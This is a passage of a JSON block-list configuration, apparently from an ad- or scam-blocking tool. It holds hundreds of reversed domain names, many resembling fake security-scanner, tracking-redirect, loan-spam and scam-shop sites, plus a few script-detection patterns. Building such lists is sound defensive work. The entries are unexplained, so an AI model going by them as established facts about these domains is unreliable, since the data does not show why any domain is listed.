1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1: